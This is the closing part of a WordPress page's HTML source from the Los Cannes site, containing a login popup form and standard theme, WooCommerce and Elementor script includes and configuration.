													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div id="trx_addons_login_popup" class="trx_addons_popup mfp-hide">
	<div class="mfp-close trx_addons_popup_mask"></div>
	<div class="trx_addons_tabs">		<div id="trx_addons_login_content" class="trx_addons_tabs_content trx_addons_login_content">
			<div class="trx_addons_tabs_content_wrap">
				<div class="logo">
					<a class="sc_layouts_logo" href="https://loscannes.ec/">
		<img loading="lazy" src="//loscannes.ec/wp-content/uploads/2021/06/logo.png" srcset="//loscannes.ec/wp-content/uploads/2021/06/logo.png 2x" alt="Los Cannes" width="300" height="48">	</a>
						<div>Log in to your account</div>
				</div>
				<div class="trx_addons_popup_form_wrap trx_addons_popup_form_wrap_login">
					<form class="trx_addons_popup_form trx_addons_popup_form_login " action="https://loscannes.ec/wp-login.php" method="post" name="trx_addons_login_form">
						<input type="hidden" id="login_redirect_to" name="redirect_to" value="/tag/doritos/">
						<div class="trx_addons_popup_form_field trx_addons_popup_form_field_login">
							<label>Email Address or Login</label>
							<label class="sc_form_field sc_form_field_log sc_form_field_text required"><span class="sc_form_field_wrap"><input type="text" 
					name="log"
					id="log_498117383"
					value="" aria-required="true" placeholder="Email or Login"></span></label>						</div>
						<div class="trx_addons_popup_form_field trx_addons_popup_form_field_password">
							<label>Password</label>
							<label class="sc_form_field sc_form_field_pwd sc_form_field_password required"><span class="sc_form_field_wrap"><input type="password" 
					name="pwd"
					id="pwd_2023540194"
					value="" aria-required="true" placeholder="Password"></span></label>						</div>
						<div class="trx_addons_popup_form_field remember_and_forgot">
							<div class="trx_addons_popup_form_field_remember">
								<input type="checkbox" value="forever" id="rememberme" name="rememberme">
								<label for="rememberme"> Remember me</label>
							</div>
							<a href="https://loscannes.ec/account/lost-password/" class="trx_addons_popup_form_field_forgot_password">Forgot password?</a>
						</div>
						<div class="trx_addons_popup_form_field trx_addons_popup_form_field_submit">
							<button class="submit_button sc_button sc_button_default sc_button_size_normal sc_button_with_icon sc_button_icon_right hover_style_icon_1 color_style_1">
								<span class="sc_button_icon">
									<span class="icon-login-1"></span>
								</span>
								<span class="sc_button_text">
									<span class="sc_button_title">Login</span>
								</span><!-- /.sc_button_text -->
							</button>
						</div>
						<div class="trx_addons_message_box sc_form_result"></div>
					</form>
				</div>
							</div>
					</div>	</div>
</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	












<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-content/plugins/advanced-popups/public/js/advanced-popups-public.js?ver=1.2.2" id="advanced-popups-js"></script>
<script type="text/javascript" src="https://loscannes.ec/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://loscannes.ec/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js?ver=1.11.4-wp" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://loscannes.ec/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://loscannes.ec/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-admin/js/media-upload.min.js?ver=6.9" id="media-upload-js"></script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/script.js?ver=6.9" id="buy_sell_ads_pro_js_script-js"></script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/jquery.viewportchecker.js?ver=6.9" id="buy_sell_ads_pro_viewport_checker_js_script-js"></script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/chart.js?ver=6.9" id="buy_sell_ads_pro_chart_js_script-js"></script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/bsa.carousel.js?ver=6.9" id="buy_sell_ads_pro_carousel_js_script-js"></script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/jquery.simplyscroll.js?ver=6.9" id="buy_sell_ads_pro_simply_scroll_js_script-js"></script>
<script type="text/javascript" src="https://loscannes.ec/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://loscannes.ec/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/loscannes.ec\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#212227","button_1_button_hover":"#1a1b1f","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#212227","button_3_button_hover":"#1a1b1f","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"left","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"34px","text":"#1d2027","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://loscannes.ec/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-content/plugins/trx_popup/js/jquery.cookie.js" id="trx-popup-cookie-js"></script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-content/plugins/trx_popup/js/trx_popup.script.js" id="trx-popup-script-js"></script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://loscannes.ec/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://loscannes.ec/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=3.0.4" id="htmega-popper-js"></script>
<script type="text/javascript" src="https://loscannes.ec/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=3.0.4" id="htbbootstrap-js"></script>
<script type="text/javascript" src="https://loscannes.ec/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=3.0.4" id="waypoints-js"></script>
<script type="text/javascript" id="htmega-widgets-scripts-min-js-extra">
/* <![CDATA[ */
var HTMEGAF = {"elementorpro":"","buttion_area_text_next":"Next","buttion_area_text_prev":"Previous"};
//# sourceURL=htmega-widgets-scripts-min-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://loscannes.ec/wp-content/plugins/ht-mega-for-elementor/assets/js/htmega-widgets-active.min.js?ver=3.0.4" id="htmega-widgets-scripts-min-js"></script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://loscannes.ec/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https://loscannes.ec/wp-admin/admin-ajax.php","ajax_nonce":"1237d6ec5b","site_url":"https://loscannes.ec","post_id":"13546","vc_edit_mode":"","popup_engine":"magnific","scroll_progress":"hide","hide_fixed_rows":"0","animate_inner_links":"0","disable_animation_on_mobile":"","add_target_blank":"1","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","menu_stretch":"1","resize_tag_video":"","resize_tag_iframe":"1","user_logged_in":"","theme_slug":"kicker","page_wrap_class":".page_wrap","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-zA-Z0-9_\\-]+(\\.[a-zA-Z0-9_\\-]+)*\\.[a-zA-Z0-9]{2,6}$","mobile_breakpoint_fixedrows_off":"768","mobile_breakpoint_fixedcolumns_off":"768","mobile_breakpoint_stacksections_off":"768","mobile_breakpoint_fullheight_off":"1025","mobile_breakpoint_mousehelper_off":"1025","msg_caption_yes":"Yes","msg_caption_no":"No","msg_caption_ok":"OK","msg_caption_apply":"Apply","msg_caption_cancel":"Cancel","msg_caption_attention":"Attention!","msg_caption_warning":"Warning!","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_magnific_close":"Close (Esc)","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_copied":"Copied!","ajax_views":"","menu_cache":[".menu_mobile_inner \u003E nav \u003E ul"],"login_via_ajax":"1","double_opt_in_registration":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Thank you for registering. Please confirm registration by clicking on the link in the letter sent to the specified email.","msg_registration_error":"Registration failed!","shapes_url":"https://loscannes.ec/wp-content/themes/kicker/skins/default/trx_addons/css/shapes/","elementor_stretched_section_container":".page_wrap","pagebuilder_preview_mode":"","elementor_animate_items":".sc_item_subtitle,.sc_item_title,.sc_item_descr,.sc_item_posts_container + .sc_item_button,.sc_item_button.sc_title_button,nav \u003E ul \u003E li","msg_change_layout":"After changing the layout, the page will be reloaded! Continue?","msg_change_layout_caption":"Change layout","msg_no_products_found":"No products found! Please, change query parameters and try again.","scroll_to_anchor":"0","update_location_from_anchor":"0","slider_round_lengths":"1"};
//# sourceURL=trx_addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-content/plugins/trx_addons/js/__scripts.js" id="trx_addons-js"></script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" id="kicker-init-js-extra">
/* <![CDATA[ */
var KICKER_STORAGE = {"ajax_url":"https://loscannes.ec/wp-admin/admin-ajax.php","ajax_nonce":"1237d6ec5b","site_url":"https://loscannes.ec","theme_url":"https://loscannes.ec/wp-content/themes/kicker/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"768","mobile_device":"","mobile_breakpoint_underpanels_off":"768","mobile_breakpoint_fullheight_off":"1025","menu_side_stretch":"","menu_side_icons":"","background_video":"","use_mediaelements":"1","resize_tag_video":"","resize_tag_iframe":"1","open_full_post":"","which_block_load":"article","admin_mode":"","msg_ajax_error":"Invalid server answer!","msg_i_agree_error":"Please accept the terms of our Privacy Policy.","submenu_not_allowed":"Custom submenu can not be used in this widget","alter_link_color":"#E93314","button_hover":"default"};
//# sourceURL=kicker-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-content/themes/kicker/js/__scripts.js" id="kicker-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https://get.adobe.com/flashplayer/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda/derecha para avanzar un segundo y las flechas arriba/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto / Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Holand\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-content/themes/kicker/skins/default/skin.js" id="kicker-skin-default-js"></script>
<script type="text/javascript" src="https://loscannes.ec/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://loscannes.ec/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://loscannes.ec/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/position.min.js?ver=1.11.4-wp" id="jquery-ui-position-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1024,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1023,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/loscannes.ec\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/loscannes.ec\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/loscannes.ec\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"211556c041"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","global_image_lightbox":"yes","viewport_tablet":1023,"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Doritos archivos - Los Cannes","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1024,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1023,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/loscannes.ec\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/loscannes.ec\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/loscannes.ec\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"211556c041"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","global_image_lightbox":"yes","viewport_tablet":1023,"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Doritos archivos - Los Cannes","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://loscannes.ec/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8e8e1529b84b111031a373b3a60859e7","fragment_name":"wc_fragments_8e8e1529b84b111031a373b3a60859e7","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" src="https://loscannes.ec/wp-content/plugins/ht-mega-for-elementor/assets/js/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://loscannes.ec/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp" id="jquery-ui-widget-js"></script>
<script type="text/javascript" src="https://loscannes.ec/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/tabs.min.js?ver=1.11.4-wp" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://loscannes.ec/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/effect.min.js?ver=1.11.4-wp" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://loscannes.ec/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/effect-fade.min.js?ver=1.11.4-wp" id="jquery-effects-fade-js"></script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-content/plugins/trx_addons/js/tweenmax/tweenmax.min.js" id="tweenmax-js"></script>
<script id="wp-emoji-settings" type="application/json">
